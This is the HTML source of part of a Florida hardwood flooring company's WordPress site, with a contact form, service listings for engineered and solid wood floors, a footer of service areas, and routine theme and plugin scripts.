		<p><label>Your Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12" style='margin-bottom:10px;'>
		<p><label>Phone Number</label><span class="wpcf7-form-control-wrap" data-name="tel-767"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-767" /></span>
		</p>
	</div>
</div>
<p><label>Your Message</label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-1" value="3176571686" /><img decoding="async" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-1" width="72" height="24" alt="captcha" src="https://www.woodfloorgroup.com/wp-content/uploads/wpcf7_captcha/3176571686.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-1"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-1" /></span>
</p>
<p style="text-align: center;"><input class="wpcf7-form-control wpcf7-submit has-spinner btn-color-black" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="tel:9544898384" title=""><i class="vc_btn3-icon fa fa-solid fa-phone"></i> (954) 489-8384</a></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><section class="vc_section vc_custom_1726252929064"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-66e4850338bbd" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66e4850338bbd wd-title-color-primary wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxl" >Flooring Solutions We Offer</h2>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid servicesWrapper"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper vc_custom_1726257016494 vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://www.woodfloorgroup.com/wp-content/uploads/2021/05/12.jpg);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 30px;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading"><a href="https://www.woodfloorgroup.com/services/engineered-wood-flooring-installation/" title="View Service">Engineered Wood Floor</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 22px;color: #050505;text-align: center" class="vc_custom_heading vc_do_custom_heading"><a href="https://www.woodfloorgroup.com/services/engineered-wood-flooring-installation/" title="View Service">Engineered Wood Floor</a></h2>
            <p>Top Quality Flooring Solutions with Affordable Pricing</p>
<p><a class="btn-style-bordered btn-color-primary" href="https://www.woodfloorgroup.com/services/engineered-wood-flooring-installation/">View Service</a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper vc_custom_1726256106765 vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://www.woodfloorgroup.com/wp-content/uploads/2021/05/36.jpg);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 30px;color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading"><a href="https://www.woodfloorgroup.com/services/solid-wood-flooring-installation/" title="View Service">Solid Wood Flooring</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 22px;color: #050505;text-align: center" class="vc_custom_heading vc_do_custom_heading"><a href="https://www.woodfloorgroup.com/services/solid-wood-flooring-installation/" title="View Service">Solid Wood Flooring</a></h2>
            <p>Expert Solid Wood Flooring Installers</p>
<p><a class="btn-style-bordered btn-color-primary" href="https://www.woodfloorgroup.com/services/solid-wood-flooring-installation/">View Service</a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66e49a1d1fa45" class=" wd-rs-66e49a1d1fa45  wd-button-wrapper text-center"><a href="https://www.woodfloorgroup.com/contact-us/" title="Contact Us" style="--btn-color:#fff;--btn-color-hover:#333;" class="btn btn-style-default btn-shape-rectangle btn-size-default">Contact Us</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></section>
</div>
					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="media_image-2" class="wd-widget widget footer-widget  widget_media_image"><img width="225" height="140" src="https://www.woodfloorgroup.com/wp-content/uploads/2021/05/fg.png" class="image wp-image-7306  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-9" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div style="line-height: 2;">
  <i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>
  <a href="https://maps.app.goo.gl/4uAiGPBq7B8LYGJ3A">2187 NW 29th St, Oakland Park, FL 33311</a><br>

  <i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i>
  <a href="tel:(954)489-8384">(954) 489-8384</a><br>

  <hr style="border: none; border-top: 1px solid #ccc; margin: 6px 0; width: 60%;">
</div></div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Useful links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://www.woodfloorgroup.com/">Home</a></li>
<li><a href="https://www.woodfloorgroup.com/about/">About</a></li>
<li><a href="https://www.woodfloorgroup.com/services/">Services</a></li>
<li><a href="https://www.woodfloorgroup.com/contact-us/">Contact Us</a></li>
</ul>
		    	</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Service Areas</h5><div class="menu-location-container"><ul id="menu-location" class="menu"><li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8164"><a href="https://www.woodfloorgroup.com/weston/">Weston</a></li>
<li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8165"><a href="https://www.woodfloorgroup.com/cooper-city/">Cooper City</a></li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7655 current_page_item menu-item-8166"><a href="https://www.woodfloorgroup.com/davie/" aria-current="page">Davie</a></li>
<li id="menu-item-8167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8167"><a href="https://www.woodfloorgroup.com/boca-raton/">Boca Raton</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-location-2-container"><ul id="menu-location-2" class="menu"><li id="menu-item-7572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7572"><a href="https://www.woodfloorgroup.com/pompano-beach/">Pompano Beach</a></li>
<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://www.woodfloorgroup.com/south-florida/">South Florida</a></li>
<li id="menu-item-7577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7577"><a href="https://www.woodfloorgroup.com/coral-gables-ka/">Coral Gables</a></li>
<li id="menu-item-7578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://www.woodfloorgroup.com/fort-lauderdale/">Fort Lauderdale</a></li>
</ul></div></div><div id="block-2" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"></ul>
</div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2024 Hardwood Flooring Group Inc. - All Rights Reserved. 															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-menu-r-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7307 item-level-0" ><a href="https://www.woodfloorgroup.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199 item-level-0" ><a href="https://www.woodfloorgroup.com/about/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.woodfloorgroup.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7939 item-level-1" ><a href="https://www.woodfloorgroup.com/services/wood-flooring-installation/" class="woodmart-nav-link">Wood Flooring Installation</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941 item-level-2" ><a href="https://www.woodfloorgroup.com/services/engineered-wood-flooring-installation/" class="woodmart-nav-link">Engineered Wood Floors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7940 item-level-2" ><a href="https://www.woodfloorgroup.com/services/solid-wood-flooring-installation/" class="woodmart-nav-link">Solid Wood Floors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8395 item-level-1" ><a href="https://www.woodfloorgroup.com/services/wood-floor-polishing/" class="woodmart-nav-link">Wood Floor Polishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-1" ><a href="https://www.woodfloorgroup.com/services/wood-floor-refinishing/" class="woodmart-nav-link">Wood Floor Refinishing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236 item-level-0" ><a href="https://www.woodfloorgroup.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294 item-level-0" ><a href="https://www.woodfloorgroup.com/portfolio-2/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203 item-level-0" ><a href="https://www.woodfloorgroup.com/products/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7211 item-level-0" ><a href="https://www.woodfloorgroup.com/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonials</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223 item-level-0" ><a href="https://www.woodfloorgroup.com/wood-floor-care/" class="woodmart-nav-link"><span class="nav-link-text">Wood Floor Care</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7541 item-level-0" ><a href="https://www.woodfloorgroup.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221 item-level-0" ><a href="https://www.woodfloorgroup.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/davie/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function(){
  var altText = "woodfloorgroup";
jQuery('img:not([alt])').attr('alt', "woodfloorgroup");
jQuery("body img[alt!='']").each(function(){
    jQuery(this).attr('alt', altText);
});
add_target_blank_to_external_links();
});
function add_target_blank_to_external_links() {
    jQuery('body a[href^="http"]').not('a[href*="' + location.hostname + '"]').attr({target: "_blank", rel: "noopener noreferrer"});
  }
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837e02ddff91457c21d76d8193dcab4a","fragment_name":"wc_fragments_837e02ddff91457c21d76d8193dcab4a","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.woodfloorgroup.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.woodfloorgroup.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.woodfloorgroup.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.woodfloorgroup.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLKb4eAAAAAJS1Y1a87fJ9--bn6ZCbTPU9Jygk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLKb4eAAAAAJS1Y1a87fJ9--bn6ZCbTPU9Jygk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_369fe9ece92e3909ba1a316a6455c156","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.woodfloorgroup.com/cart/","ajaxurl":"https://www.woodfloorgroup.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.woodfloorgroup.com/","shop_url":"https://www.woodfloorgroup.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_837e02ddff91457c21d76d8193dcab4a","fragment_name":"wc_fragments_837e02ddff91457c21d76d8193dcab4a","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.woodfloorgroup.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"16cf4896c6","wishlist_fragments_nonce":"ee7c04aae5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_320283c14d0cfe4ca52562939fae7cba","wishlist_fragment_name":"woodmart_wishlist_fragments_320283c14d0cfe4ca52562939fae7cba","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"27ba7ff967","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
